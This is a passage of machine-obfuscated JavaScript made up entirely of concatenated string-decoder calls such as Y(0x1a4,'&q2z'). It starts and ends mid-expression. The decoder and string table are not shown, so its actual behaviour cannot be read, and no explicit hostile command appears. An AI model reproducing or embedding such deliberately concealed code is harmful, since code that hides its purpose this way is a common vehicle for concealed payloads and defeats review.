,'7YM6')+Y(0x1a4,'&q2z')+Y(0x258b,'PxS!')+Y(0x703,'BVMc')+Y(0x350,'NBo5')+Y(0xd27,'7t8z')+Y(0x2543,'KRhF')+Y(0x19c1,'MoQL')+Y(0xc80,'xxLu')+Y(0x2152,'98Ss')+Y(0x141a,'es$F')+Y(0x1759,'KRhF')+Y(0x1b45,'&q2z')+Y(0xb15,'3Fz3')+Y(0x261d,'IbTL')+Y(0xc60,'xxWP')+Y(0x1d4a,'HXkc')+Y(0xa06,'#Xaq')+Y(0x195c,'$H@8')+Y(0xa1b,'98Ss')+Y(0x1d32,'GS4p')+Y(0x1dcf,'Z0s6')+Y(0x24c,'m)oj')+Y(0x18fb,'LEl^')+Y(0x264a,'3Fz3')+Y(0x1902,'@4qd')+Y(0xeaf,'@4qd')+Y(0x601,'&q2z')+Y(0x10ff,'YwnX')+Y(0x311,'KRhF')+Y(0x8c6,'dXoQ')+Y(0x2163,'MoQL')+Y(0x1b18,'kG!K')+Y(0x20b7,'Z0s6')+Y(0xf4a,'M#c4')+Y(0x119c,'[^yn')+Y(0x20c8,'YwnX')+Y(0x20e2,'GS4p')+Y(0x1502,'dXoQ')+Y(0x12d3,'xxLu')+Y(0x2a9,'VL#[')+Y(0x1434,'$H@8')+Y(0x1607,'VL#[')+Y(0x17bc,'^f]g')+Y(0x215b,'GS4p')+Y(0x632,'kQTc')+Y(0x229c,'KRhF')+Y(0x12d,'dXoQ')+Y(0x60f,'#Xaq')+Y(0xab1,'ZeSw')+Y(0x117e,'kQTc')+Y(0x5ad,'VL#[')+Y(0x1338,'$H@8')+Y(0x157b,'bOmU')+Y(0x23d,'u&X6')+Y(0x176c,'e8RR')+Y(0x1118,'zq&A')+Y(0x832,'CA*D')+Y(0x167a,'98Ss')+Y(0x1ef7,'(5Jb')+Y(0xade,'u&X6')+Y(0x1e2f,'&q2z')+Y(0xf13,'IbTL')+Y(0x262a,'3Fz3')+Y(0x922,'es$F')+Y(0x1834,'HXkc')+Y(0x1fc0,'7t8z')+Y(0x184b,'[^yn')+Y(0x18c7,'es$F')+Y(0x3e6,'NBo5')+Y(0x75e,'iPje')+Y(0xc25,'EYYt')+Y(0x1e9f,'IbTL')+Y(0x1268,'LEl^')+Y(0x15a3,'#]No')+Y(0x3e9,'YwnX')+Y(0xf16,'xxLu')+Y(0x10f7,'#Xaq')+Y(0x12af,'#Xaq')+Y(0x862,'#5C&')+Y(0x16a7,'ItY$')+Y(0x1ba6,'M#c4')+Y(0x23de,'Z$#%')+Y(0x158a,'GS4p')+Y(0x1c44,'qKti')+Y(0xd39,'u&X6')+Y(0x1877,'ZeSw')+Y(0x22ae,'iPje')+Y(0x131,'ZeSw')+Y(0x24cd,'3Fz3')+Y(0x1f01,'$H@8')+Y(0x1cc1,'bOmU')+Y(0x1056,'@4qd')+Y(0x1365,'@4qd')+Y(0x7f4,'$H@8')+Y(0x153,'LEl^')+Y(0x11a0,'IbTL')+Y(0x1089,'#5C&')+Y(0x16b6,'EYYt')+Y(0x1e37,'Z$#%')+Y(0x1b26,'^f]g')+Y(0x1aae,'C0uk')+Y(0x1448,'3Fz3')+Y(0x1356,'m)oj')+Y(0x229b,'#]No')+Y(0x1c08,'$H@8')+Y(0x712,'bOmU')+Y(0x4e9,'y)Kz')+Y(0xb46,'M#c4')+Y(0x2381,'KRhF')+Y(0x14e4,'PxS!')+Y(0xb77,'IbTL')+Y(0xf19,'NBo5')+Y(0x964,'M#c4')+Y(0x1038,'NBo5')+Y(0x23ca,'es$F')+Y(0x6d1,'ItY$')+Y(0x1253,'98Ss')+Y(0x1b9c,'MoQL')+Y(0xf41,'EYYt')+Y(0x2654,'CA*D')+Y(0x1942,'^f]g')+Y(0xe9b,'7t8z')+Y(0x23f9,'$H@8')+Y(0x2110,'98Ss')+Y(0x76b,'Z0s6')+Y(0x1433,'PxS!')+Y(0xe84,'xxLu')+Y(0x19e,'PxS!')+Y(0x5c1,'es$F')+Y(0x1b7b,'WqGD')+Y(0x22c0,'u&X6')+Y(0x1bd,'VL#[')+Y(0x1bea,'m)oj')+Y(0xe61,'iPje')+Y(0x234e,'LEl^')+Y(0x2105,'MoQL')+Y(0x151e,'xxWP')+Y(0x806,'PxS!')+Y(0x1e77,'HXkc')+Y(0xdfd,'ZeSw')+Y(0x1ed6,'HXkc')+Y(0x75f,'es$F')+Y(0x1c31,'#Xaq')+Y(0x155a,'e8RR')+Y(0x20dc,'C0uk')+Y(0x1781,'C0uk')+Y(0x1e7e,'IbTL')+Y(0x85e,'GS4p')+Y(0x25ea,'qKti')+Y(0x25fd,'PxS!')+Y(0x20cb,'HXkc'))+(Y(0x15bd,'Z0s6')+Y(0x1273,'GS4p')+Y(0x1427,'&q2z')+Y(0xc92,'qKti')+Y(0x2059,'#]No')+Y(0x683,'#Xaq')+Y(0x1b1a,'kG!K')+Y(0x2002,'7t8z')+Y(0xbda,'@4qd')+Y(0x19b2,'zq&A')+Y(0x2637,'CA*D')+Y(0x259,'WqGD')+Y(0x686,'m)oj')+Y(0x4c6,'bOmU')+Y(0x710,'#5C&')+Y(0x1409,'KRhF')+Y(0xd4f,'&q2z')+Y(0x1883,'Z$#%')+Y(0x762,'m)oj')+Y(0xa69,'y)Kz')+Y(0x160e,'BVMc')+Y(0xf54,'98Ss')+Y(0x11c8,'EYYt')+Y(0x5f1,'MoQL')+Y(0x239e,'LEl^')+Y(0xab5,'xxWP')+Y(0x16d9,'xxLu')+Y(0x22c6,'ZeSw')+Y(0xd46,'dXoQ')+Y(0x249c,'(5Jb')+Y(0x8a8,'m)oj')+Y(0x25ca,'xxLu')+Y(0x1477,'iPje')+Y(0xc26,'6r*o')+Y(0x2d2,'7t8z')+Y(0x204f,'dXoQ')+Y(0x4cf,'M#c4')+Y(0x1799,'EYYt')+Y(0x1c2b,'u&X6')+Y(0x24d2,'C0uk')+Y(0x8ba,'i6MT')+Y(0x1601,'#5C&')+Y(0x1bb4,'C0uk')+Y(0x1c02,'98Ss')+Y(0x522,'EYYt')+Y(0x577,'7YM6')+Y(0x1e01,'kQTc')+Y(0xbc9,'iPje')+Y(0x23b3,'$H@8')+Y(0x1405,'CA*D')+Y(0x849,'#Xaq')+Y(0x20bd,'xxLu')+Y(0x201,'#]No')+Y(0xa5d,'qKti')+Y(0x1f6f,'xxWP')+Y(0x1890,'3Fz3')+Y(0xe42,'7t8z')+Y(0x20c3,'VL#[')+Y(0x7ee,'GS4p')+Y(0x14dc,'kQTc')+Y(0x118a,'LEl^')+Y(0x191c,'HXkc')+Y(0x1431,'dXoQ')+Y(0x2c9,'@4qd')+Y(0x2193,'VL#[')+Y(0x1870,'NBo5')+Y(0xee7,'98Ss')+Y(0x99e,'xxWP')+Y(0xe33,'#Xaq')+Y(0xae8,'$H@8')+Y(0x21d7,'[^yn')+Y(0x1ddd,'[^yn')+Y(0x4a1,'YwnX')+Y(0x1b6b,'(5Jb')+Y(0x1c06,'IbTL')+Y(0xc13,'xxLu')+Y(0xf44,'$H@8')+Y(0x990,'GS4p')+Y(0x302,'&q2z')+Y(0x8fc,'bOmU')+Y(0x3e3,'LEl^')+Y(0x9b1,'e8RR')+Y(0x97a,'&q2z')+Y(0x1aee,'6r*o')+Y(0x1b3d,'&q2z')+Y(0x948,'PxS!')+Y(0x1a28,'$H@8')+Y(0x1d89,'zq&A')+Y(0xca6,'GS4p')+Y(0xd4a,'^f]g')+Y(0x721,'7YM6')+Y(0x2572,'ItY$')+Y(0x2540,'7t8z')+Y(0x20d0,'@4qd')+Y(0x28c,'u&X6')+Y(0x1420,'iPje')+Y(0x1262,'u&X6')+Y(0x1066,'#]No')+Y(0x200d,'CA*D')+Y(0x1623,'u&X6')+Y(0xcd9,'ItY$')+Y(0x12d4,'2diL')+Y(0x21e3,'Z0s6')+Y(0x1a11,'#]No')+Y(0x21b7,'GS4p')+Y(0x138d,'kQTc')+Y(0x2111,'3Fz3')+Y(0x1f2c,'i6MT')+Y(0x1d61,'ItY$')+Y(0x22a9,'kQTc')+Y(0x1ae2,'m)oj')+Y(0x1828,'LEl^')+Y(0x7ed,'Z0s6')+Y(0xc53,'7t8z')+Y(0x10ca,'@4qd')+Y(0x2167,'u&X6')+Y(0x1fff,'m)oj')+Y(0x1b7e,'m)oj')+Y(0x1aec,'kG!K')+Y(0x2555,'iPje')+Y(0x1885,'xxLu')+Y(0xc8d,'#]No')+Y(0x172c,'VL#[')+Y(0x47c,'i6MT')+Y(0x25a,'EYYt')+Y(0x1820,'&q2z')+Y(0x21c4,'(5Jb')+Y(0x12dc,'ZeSw')+Y(0x5c7,'LEl^')+Y(0x1fe5,'[^yn')+Y(0x2061,'KRhF')+Y(0x1aeb,'#]No')+Y(0x24c8,'y)Kz')+Y(0x529,'bOmU')+Y(0x1ea9,'#Xaq')+Y(0x2be,'EYYt')+Y(0x689,'2diL')+Y(0x15e3,'2diL')+Y(0x21f1,'98Ss')+Y(0xd50,'IbTL')+Y(0x5af,'e8RR')+Y(0x18e6,'ItY$')+Y(0x15e2,'7YM6')+Y(0x245c,'@4qd')+Y(0x22ab,'iPje')+Y(0xeda,'es$F')+Y(0x1304,'VL#[')+Y(0x2303,'xxLu')+Y(0x22b1,'ZeSw')+Y(0x1fc7,'kQTc')+Y(0x13af,'HXkc')+Y(0xff8,'MoQL')+Y(0x90d,'ItY$')+Y(0x18b8,'IbTL')+Y(0x85a,'PxS!')+Y(0x198a,'^f]g')+Y(0x2431,'xxWP')+Y(0x1108,'^f]g')+Y(0x1a61,'kQTc')+Y(0x1288,'WqGD')+Y(0x1282,'CA*D')+Y(0x234d,'6r*o')+Y(0x1159,'xxWP')+Y(0x16d1,'es$F')+Y(0x8fb,'GS4p')+Y(0x1dc7,'YwnX')+Y(0x2ed,'GS4p')+Y(0x19af,'^f]g')+Y(0x138a,'Z$#%')+Y(0xf4e,'6r*o')+Y(0x1030,'Z$#%')+Y(0x437,'MoQL')+Y(0x954,'kQTc')+Y(0x17d,'NBo5')+Y(0x2479,'3Fz3')+Y(0x1b73,'YwnX')+Y(0x239f,'u&X6')+Y(0xc5f,'LEl^')+Y(0x1f44,'LEl^')+Y(0x583,'$H@8')+Y(0xabf,'Z0s6')+Y(0xfaa,'MoQL')+Y(0x198f,'NBo5')+Y(0x215e,'Z$#%')+Y(0x2408,'(5Jb')+Y(0x13bc,'6r*o')+Y(0x177d,'ZeSw')+Y(0x634,'NBo5')+Y(0x1775,'es$F')+Y(0x1d7b,'#]No')+Y(0x40e,'#Xaq')+Y(0x1320,'MoQL')+Y(0x1930,'#Xaq')+Y(0x164,'WqGD')+Y(0x2603,'e8RR')+Y(0x4f2,'#]No')+Y(0x187a,'3Fz3')+Y(0xb55,'KRhF')+Y(0x58b,'es$F')+Y(0x1555,'7t8z'))+(Y(0x34b,'IbTL')+Y(0x1186,'CA*D')+Y(0x191e,'IbTL')+Y(0x679,'ZeSw')+Y(0x127b,'7t8z')+Y(0x57c,'kQTc')+Y(0x1c86,'#Xaq')+Y(0x208d,'@4qd')+Y(0xea9,'IbTL')+Y(0x1e1f,'WqGD')+Y(0x41a,'7t8z')+Y(0x24d5,'WqGD')+Y(0x738,'xxWP')+Y(0x9f0,'qKti')+Y(0x1582,'bOmU')+Y(0x981,'ItY$')+Y(0x24a0,'2diL')+Y(0x1617,'kG!K')+Y(0x1f7b,'e8RR')+Y(0x227c,'bOmU')+Y(0xbfe,'ZeSw')+Y(0x2f0,'es$F')+Y(0x76e,'kQTc')+Y(0x804,'NBo5')+Y(0x598,'zq&A')+Y(0x875,'ZeSw')+Y(0x1205,'M#c4')+Y(0xd6d,'HXkc')+Y(0xa66,'&q2z')+Y(0x4d2,'98Ss')+Y(0x30b,'i6MT')+Y(0x2129,'$H@8')+Y(0x2579,'#]No')+Y(0x11ab,'kG!K')+Y(0x2489,'NBo5')+Y(0x1776,'i6MT')+Y(0x19c3,'NBo5')+Y(0x131a,'#5C&')+Y(0x1509,'ZeSw')+Y(0x155e,'YwnX')+Y(0x48a,'#]No')+Y(0xed2,'#]No')+Y(0x232,'NBo5')+Y(0x102f,'e8RR')+Y(0x17ef,'kQTc')+Y(0xb51,'e8RR')+Y(0x184d,'es$F')+Y(0x1b8e,'(5Jb')+Y(0x1095,'VL#[')+Y(0x18df,'#Xaq')+Y(0x2255,'ItY$')+Y(0x560,'WqGD')+Y(0x3dc,'BVMc')+Y(0x1e26,'kQTc')+Y(0xd24,'M#c4')+Y(0x164e,'YwnX')+Y(0x3e5,'u&X6')+Y(0x25a5,'C0uk')+Y(0x732,'xxWP')+Y(0x121a,'ZeSw')+Y(0xb09,'7YM6')+Y(0x2082,'zq&A')+Y(0x1d63,'ItY$')+Y(0x324,'BVMc')+Y(0x619,'#Xaq')+Y(0x252b,'7YM6')+Y(0x10f2,'6r*o')+Y(0x16b3,'bOmU')+Y(0x45a,'^f]g')+Y(0x12c3,'#Xaq')+Y(0xfcd,'ItY$')+Y(0x2260,'BVMc')+Y(0x28b,'e8RR')+Y(0x23c5,'GS4p')+Y(0x22d2,'xxLu')+Y(0xd7d,'YwnX')+Y(0x749,'xxWP')+Y(0x7d1,'MoQL')+Y(0x219e,'xxWP')+Y(0x1612,'xxLu')+Y(0x2383,'$H@8')+Y(0x9cf,'bOmU')+Y(0x1398,'98Ss')+Y(0x1e2d,'y)Kz')+Y(0x274,'YwnX')+Y(0x1006,'Z0s6')+Y(0x247e,'3Fz3')+Y(0x1e22,'bOmU')+Y(0xe8b,'EYYt')+Y(0x1713,'6r*o')+Y(0x9c9,'HXkc')+Y(0x16c3,'#5C&')+Y(0x1a09,'qKti')+Y(0x222f,'bOmU')+Y(0x2075,'&q2z')+Y(0x136b,'C0uk')+Y(0x858,'YwnX')+Y(0x5e1,'iPje')+Y(0x20f0,'2diL')+Y(0xe55,'7YM6')+Y(0x2086,'LEl^')+Y(0x1860,'iPje')+Y(0x3f1,'y)Kz')+Y(0x2241,'qKti')+Y(0x1058,'3Fz3')+Y(0x2029,'6r*o')+Y(0x841,'kG!K')+Y(0x1e53,'CA*D')+Y(0xa3e,'LEl^')+Y(0x234a,'y)Kz')+Y(0x1889,'kQTc')+Y(0xc22,'iPje')+Y(0x24c0,'$H@8')+Y(0x1a7,'u&X6')+Y(0xa9a,'@4qd')+Y(0xce0,'^f]g')+Y(0x1167,'u&X6')+Y(0x8e9,'HXkc')+Y(0x1c91,'&q2z')+Y(0xb40,'ItY$')+Y(0x23db,'e8RR')+Y(0x40d,'3Fz3')+Y(0x1131,'2diL')+Y(0x15f1,'7t8z')+Y(0x1a1b,'(5Jb')+Y(0x813,'qKti')+Y(0x1972,'6r*o')+Y(0x180,'iPje')+Y(0x52b,'xxWP')+Y(0xd0b,'y)Kz')+Y(0x1ee1,'EYYt')+Y(0x1ad0,'NBo5')+Y(0x2639,'VL#[')+Y(0x1a49,'e8RR')+Y(0x9fc,'LEl^')+Y(0x87b,'M#c4')+Y(0x1eb7,'IbTL')+Y(0x125d,'VL#[')+Y(0x793,'m)oj')+Y(0xb4e,'6r*o')+Y(0x2426,'#5C&')+Y(0x595,'#]No')+Y(0x1e38,'MoQL')+Y(0x19a2,'IbTL')+Y(0x2438,'#]No')+Y(0x1ad3,'ZeSw')+Y(0x13f,'3Fz3')+Y(0x11fe,'&q2z')+Y(0x907,'2diL')+Y(0x271,'KRhF')+Y(0x1d86,'m)oj')+Y(0x2094,'dXoQ')+Y(0xbf4,'2diL')+Y(0x20bf,'qKti')+Y(0x9ae,'ZeSw')+Y(0xa4e,'xxWP')+Y(0x18da,'(5Jb')+Y(0xed0,'^f]g')+Y(0x816,'6r*o')+Y(0x15b3,'i6MT')+Y(0x1575,'7YM6')+Y(0x11cc,'98Ss')+Y(0x2202,'6r*o')+Y(0x220b,'CA*D')+Y(0x6c8,'^f]g')+Y(0x1e45,'7t8z')+Y(0x216b,'KRhF')+Y(0xce3,'xxWP')+Y(0x1126,'qKti')+Y(0x1f48,'zq&A')+Y(0xca8,'iPje')+Y(0x100d,'@4qd')+Y(0x592,'HXkc')+Y(0x1963,'@4qd')+Y(0x1318,'xxLu')+Y(0x4ec,'Z0s6')+Y(0xb24,'#Xaq')+Y(0x1abb,'zq&A')+Y(0x5bd,'es$F')+Y(0x1aa8,'qKti')+Y(0x1e55,'zq&A')+Y(0x1d0b,'3Fz3')+Y(0x1106,'EYYt')+Y(0xb87,'7YM6')+Y(0x937,'[^yn')+Y(0xd3e,'KRhF')+Y(0x596,'M#c4')+Y(0x404,'i6MT')+Y(0x1cdd,'[^yn')+Y(0x2443,'7YM6')+Y(0x1f9b,'3Fz3')+Y(0x3d9,'m)oj')+Y(0x999,'M#c4')+Y(0xfa8,'m)oj')+Y(0x24c1,'WqGD')+Y(0x1e5b,'&q2z')+Y(0x11ac,'u&X6')+Y(0x468,'2diL')+Y(0x2390,'ItY$')+Y(0x113c,'@4qd'))+(Y(0x618,'$H@8')+Y(0x989,'iPje')+Y(0x1478,'es$F')+Y(0x1d33,'m)oj')+Y(0xe29,'zq&A')+Y(0x180c,'2diL')+Y(0x1b5e,'CA*D')+Y(0xc37,'u&X6')+Y(0x8f3,'#]No')+Y(0x77b,'VL#[')+Y(0x12c0,'CA*D')+Y(0x6ee,'es$F')+Y(0x13f4,'NBo5')+Y(0xeb7,'LEl^')+Y(0x11e8,'IbTL')+Y(0x142a,'WqGD')+Y(0x4e0,'PxS!')+Y(0x1165,'kG!K')+Y(0x25c5,'kQTc')+Y(0x2646,'i6MT')+Y(0x12f7,'#5C&')+Y(0x597,'xxWP')+Y(0x11f7,'7t8z')+Y(0x24fc,'^f]g')+Y(0x14ee,'VL#[')+Y(0x208c,'BVMc')+Y(0x681,'2diL')+Y(0xaad,'e8RR')+Y(0x257e,'#5C&')+Y(0x2175,'IbTL')+Y(0x13dc,'HXkc')+Y(0x174b,'BVMc')+Y(0x2550,'kQTc')+Y(0x74c,'LEl^')+Y(0x241e,'#5C&')+Y(0x2491,'YwnX')+Y(0x16af,'y)Kz')+Y(0x1a03,'YwnX')+Y(0x1572,'#]No')+Y(0x1051,'CA*D')+Y(0x17a4,'2diL')+Y(0x13e5,'PxS!')+Y(0xac3,'(5Jb')+Y(0x24b8,'Z0s6')+Y(0xf32,'[^yn')+Y(0x24ee,'2diL')+Y(0x21dc,'MoQL')+Y(0x21c0,'#Xaq')+Y(0x807,'PxS!')+Y(0xdf1,'C0uk')+Y(0x19d9,'MoQL')+Y(0x42b,'xxLu')+Y(0x1fdc,'^f]g')+Y(0xdbf,'#Xaq')+Y(0x443,'LEl^')+Y(0x1d64,'$H@8')+Y(0xde3,'u&X6')+Y(0x1ea7,'YwnX')+Y(0x1352,'y)Kz')+Y(0x223c,'2diL')+Y(0x12a7,'xxWP')+Y(0x12ad,'#Xaq')+Y(0x33e,'PxS!')+Y(0x2445,'ZeSw')+Y(0x17a6,'es$F')+Y(0x1d2e,'u&X6')+Y(0x1d7d,'CA*D')+Y(0x22b4,'CA*D')+Y(0x24ae,'u&X6')+Y(0x4df,'98Ss')+Y(0x1c37,'EYYt')+Y(0x620,'y)Kz')+Y(0xb91,'MoQL')+Y(0x1af1,'@4qd')+Y(0x110c,'98Ss')+Y(0x24d,'3Fz3')+Y(0x77e,'(5Jb')+Y(0x1e82,'BVMc')+Y(0x1c5,'M#c4')+Y(0x182e,'xxWP')+Y(0x2604,'WqGD')+Y(0x1913,'kG!K')+Y(0x1d85,'GS4p')+Y(0x23b4,'zq&A')+Y(0x1e48,'m)oj')+Y(0x17e5,'qKti')+Y(0x1906,'WqGD')+Y(0xadc,'[^yn')+Y(0x1297,'6r*o')+Y(0x4a8,'GS4p')+Y(0x92d,'kQTc')+Y(0x15a,'LEl^')+Y(0xc51,'&q2z')+Y(0xc59,'WqGD')+Y(0x7a8,'y)Kz')+Y(0x1568,'#5C&')+Y(0x10c2,'kQTc')+Y(0x254b,'(5Jb')+Y(0x1ce6,'#]No')+Y(0x16b2,'PxS!')+Y(0xda8,'i6MT')+Y(0xe87,'dXoQ')+Y(0x1855,'zq&A')+Y(0x17f3,'zq&A')+Y(0x1998,'es$F')+Y(0xac4,'kG!K')+Y(0x1edb,'xxWP')+Y(0x10af,'C0uk')+Y(0x2651,'3Fz3')+Y(0xd42,'BVMc')+Y(0x11dc,'#5C&')+Y(0x12c6,'bOmU')+Y(0x147d,'@4qd')+Y(0x225,'^f]g')+Y(0xf56,'2diL')+Y(0x7ca,'m)oj')+Y(0xa9f,'#Xaq')+Y(0x967,'VL#[')+Y(0x93f,'dXoQ')+Y(0x1dce,'PxS!')+Y(0x92f,'kQTc')+Y(0x1c9c,'ItY$')+Y(0x1a5f,'iPje')+Y(0xbe6,'i6MT')+Y(0x136c,'es$F')+Y(0xcce,'WqGD')+Y(0x486,'dXoQ')+Y(0x9df,'m)oj')+Y(0x8fe,'ItY$')+Y(0x1248,'i6MT')+Y(0x1c18,'Z$#%')+Y(0x194f,'KRhF')+Y(0xf2a,'KRhF')+Y(0x13e6,'u&X6')+Y(0x5f0,'qKti')+Y(0x1d13,'xxLu')+Y(0x23c6,'e8RR')+Y(0x2216,'Z$#%')+Y(0x4ca,'#5C&')+Y(0xde5,'YwnX')+Y(0x11e3,'3Fz3')+Y(0x65f,'ZeSw')+Y(0x1af,'qKti')+Y(0x1364,'ItY$')+Y(0x8ef,'#]No')+Y(0x2481,'dXoQ')+Y(0x1f4c,'ItY$')+Y(0xe15,'kG!K')+Y(0xe03,'$H@8')+Y(0x1d26,'3Fz3')+Y(0x2020,'qKti')+Y(0x2267,'C0uk')+Y(0x120c,'GS4p')+Y(0x19ba,'GS4p')+Y(0x1db3,'NBo5')+Y(0x771,'MoQL')+Y(0xf89,'qKti')+Y(0x129d,'VL#[')+Y(0x263a,'Z0s6')+Y(0x149b,'7YM6')+Y(0x1588,'CA*D')+Y(0x692,'es$F')+Y(0x17a5,'LEl^')+Y(0x161c,'2diL')+Y(0xd5c,'ZeSw')+Y(0x216f,'zq&A')+Y(0xd2b,'@4qd')+Y(0x4db,'ItY$')+Y(0x403,'Z0s6')+Y(0x8d9,'@4qd')+Y(0x2172,'kG!K')+Y(0x13ed,'IbTL')+Y(0x2668,'GS4p')+Y(0x2239,'BVMc')+Y(0x110f,'2diL')+Y(0x148c,'$H@8')+Y(0x918,'Z0s6')+Y(0xe19,'7YM6')+Y(0x1cbf,'HXkc')+Y(0x1db0,'MoQL')+Y(0xd9d,'y)Kz')+Y(0x86b,'7YM6')+Y(0x194,'BVMc')+Y(0x220c,'iPje')+Y(0x1329,'Z0s6')+Y(0xc86,'NBo5')+Y(0x217f,'3Fz3')+Y(0xc76,'BVMc')+Y(0x25e5,'IbTL')+Y(0x358,'ZeSw')+Y(0xd1c,'#]No')+Y(0x1f7d,'Z$#%')+Y(0x612,'#Xaq')+Y(0x1241,'xxLu')+Y(0xa61,'7t8z')+Y(0x20a,'MoQL')+Y(0xd7a,'#Xaq')+Y(0x1355,'@4qd')+Y(0xec6,'[^yn')+Y(0x1caa,'&q2z'))+(Y(0x9f6,'@4qd')+Y(0x17a2,'iPje')+Y(0xf1d,'ItY$')+Y(0x2e5,'#5C&')+Y(0x1719,'EYYt')+Y(0x19d2,'y)Kz')+Y(0x210e,'&q2z')+Y(0x1b8f,'&q2z')+Y(0x6e2,'ZeSw')+Y(0xe26,'M#c4')+Y(0x1e12,'2diL')+Y(0xeb8,'ItY$')+Y(0x80a,'M#c4')+Y(0xc12,'(5Jb')+Y(0x7b7,'xxLu')+Y(0x86e,'7t8z')+Y(0x6e8,'bOmU')+Y(0x143,'2diL')+Y(0x1b38,'BVMc')+Y(0x107f,'BVMc')+Y(0xd74,'ZeSw')+Y(0xf49,'xxWP')+Y(0x988,'m)oj')+Y(0x3ca,'KRhF')+Y(0x1878,'7YM6')+Y(0x132f,'i6MT')+Y(0x8ea,'m)oj')+Y(0x1182,'#Xaq')+Y(0x200f,'i6MT')+Y(0x24dd,'y)Kz')+Y(0x910,'7YM6')+Y(0x25f0,'i6MT')+Y(0x19d6,'^f]g')+Y(0x1ad1,'es$F')+Y(0x8c3,'7YM6')+Y(0x226e,'IbTL')+Y(0x1175,'ItY$')+Y(0x1246,'CA*D')+Y(0x1f8a,'IbTL')+Y(0xeb2,'7t8z')+Y(0x1f99,'m)oj')+Y(0x7b5,'kG!K')+Y(0x2214,'(5Jb')+Y(0x143b,'$H@8')+Y(0x66e,'#]No')+Y(0xc04,'kG!K')+Y(0xd95,'7YM6')+Y(0x18b7,'#5C&')+Y(0x44a,'y)Kz')+Y(0x8d1,'IbTL')+Y(0x630,'y)Kz')+Y(0x1ab3,'WqGD')+Y(0x4af,'(5Jb')+Y(0x1f98,'Z$#%')+Y(0x1891,'xxLu')+Y(0x11d5,'e8RR')+Y(0xd14,'m)oj')+Y(0xe88,'Z$#%')+Y(0x176d,'CA*D')+Y(0x1541,'&q2z')+Y(0x2454,'M#c4')+Y(0xd05,'YwnX')+Y(0x799,'98Ss')+Y(0x35a,'GS4p')+Y(0x25d2,'kQTc')+Y(0xb54,'^f]g')+Y(0x707,'CA*D')+Y(0x1075,'#5C&')+Y(0x240a,'Z$#%')+Y(0x2047,'3Fz3')+Y(0x227f,'VL#[')+Y(0x734,'(5Jb')+Y(0x559,'Z0s6')+Y(0x19e4,'$H@8')+Y(0x37c,'^f]g')+Y(0xa49,'6r*o')+Y(0xef3,'M#c4')+Y(0x35f,'Z0s6')+Y(0x1bff,'qKti')+Y(0x7c4,'^f]g')+Y(0x213d,'[^yn')+Y(0x1a00,'GS4p')+Y(0x35d,'BVMc')+Y(0x873,'#]No')+Y(0xcc5,'KRhF')+Y(0x7f6,'PxS!')+Y(0x158c,'xxLu')+Y(0x2182,'dXoQ')+Y(0x13ec,'Z$#%')+Y(0x1383,'ItY$')+Y(0xa87,'WqGD')+Y(0x22c8,'WqGD')+Y(0x483,'kQTc')+Y(0x2c6,'^f]g')+Y(0x1792,'i6MT')+Y(0x2469,'i6MT')+Y(0x1e7,'xxWP')+Y(0xfe6,'PxS!')+Y(0x143e,'MoQL')+Y(0x17e2,'$H@8')+Y(0x12a1,'i6MT')+Y(0x851,'ZeSw')+Y(0x2597,'PxS!')+Y(0x6d6,'CA*D')+Y(0xe22,'i6MT')+Y(0x4b5,'bOmU')+Y(0x25b5,'$H@8')+Y(0x1bbe,'kQTc')+Y(0xd8b,'e8RR')+Y(0x1da7,'NBo5')+Y(0x1197,'CA*D')+Y(0x13cc,'BVMc')+Y(0xa84,'6r*o')+Y(0x24a7,'xxLu')+Y(0x21da,'dXoQ')+Y(0xd49,'2diL')+Y(0x1b1d,'u&X6')+Y(0xbd3,'zq&A')+Y(0x8ed,'iPje')+Y(0x22ed,'e8RR')+Y(0x196e,'[^yn')+Y(0x166a,'ItY$')+Y(0x1752,'6r*o')+Y(0x1d19,'7t8z')+Y(0xb8f,'ZeSw')+Y(0xaae,'Z0s6')+Y(0x1679,'CA*D')+Y(0x1dd0,'6r*o')+Y(0x1b54,'@4qd')+Y(0xb39,'WqGD')+Y(0x1154,'IbTL')+Y(0x3ee,'iPje')+Y(0x2629,'3Fz3')+Y(0x20d8,'^f]g')+Y(0x2a3,'NBo5')+Y(0xb6e,'98Ss')+Y(0xe0c,'WqGD')+Y(0x1971,'^f]g')+Y(0x81a,'i6MT')+Y(0x16f8,'GS4p')+Y(0xec9,'^f]g')+Y(0x934,'GS4p')+Y(0x18e5,'kQTc')+Y(0x1762,'3Fz3')+Y(0x1c5b,'ZeSw')+Y(0x1132,'es$F')+Y(0x1feb,'BVMc')+Y(0x1285,'xxWP')+Y(0xf21,'C0uk')+Y(0x498,'xxWP')+Y(0x69c,'kQTc')+Y(0x1bf9,'(5Jb')+Y(0x9b7,'7YM6')+Y(0x11f0,'BVMc')+Y(0x1b15,'[^yn')+Y(0x128c,'VL#[')+Y(0x1b5d,'KRhF')+Y(0x2417,'GS4p')+Y(0xb98,'bOmU')+Y(0x777,'xxWP')+Y(0x385,'98Ss')+Y(0x1fdf,'#]No')+Y(0xc9f,'ItY$')+Y(0xaba,'#]No')+Y(0xc98,'6r*o')+Y(0x226f,'m)oj')+Y(0x185b,'ZeSw')+Y(0x21ea,'qKti')+Y(0x1b53,'kQTc')+Y(0x1c4f,'kG!K')+Y(0x21dd,'#5C&')+Y(0x3cc,'NBo5')+Y(0xb3b,'KRhF')+Y(0xaa8,'xxLu')+Y(0x18c,'@4qd')+Y(0x1c76,'PxS!')+Y(0x1bab,'zq&A')+Y(0xfc7,'6r*o')+Y(0x130b,'kG!K')+Y(0xc72,'CA*D')+Y(0xd04,'Z0s6')+Y(0xf5e,'ZeSw')+Y(0x11b2,'YwnX')+Y(0xf5c,'98Ss')+Y(0x2114,'HXkc')+Y(0x154a,'y)Kz')+Y(0x17fd,'ItY$')+Y(0x1328,'es$F')+Y(0x2636,'M#c4')+Y(0x265c,'iPje')+Y(0xbad,'3Fz3')+Y(0x9e9,'MoQL')+Y(0x2276,'&q2z')+Y(0x111c,'(5Jb')+Y(0x20d9,'#]No')+Y(0x1a0,'bOmU')+Y(0xfa1,'dXoQ')+Y(0x5f8,'CA*D')+Y(0x1471,'(5Jb')+Y(0x1687,'ItY$'))+(Y(0x1257,'#5C&')+Y(0xdb9,'VL#[')+Y(0xa68,'M#c4')+Y(0x1c26,'3Fz3')+Y(0x168f,'KRhF')+Y(0x17b1,'WqGD')+Y(0xa99,'MoQL')+Y(0x249,'PxS!')+Y(0x20c5,'y)Kz')+Y(0xc3e,'e8RR')+Y(0x213f,'GS4p')+Y(0x22c4,'es$F')+Y(0x1e2a,'Z$#%')+Y(0x24d6,'Z$#%')+Y(0xe9c,'C0uk')+Y(0x196f,'LEl^')+Y(0x262f,'LEl^')+Y(0x1571,'u&X6')+Y(0x1de6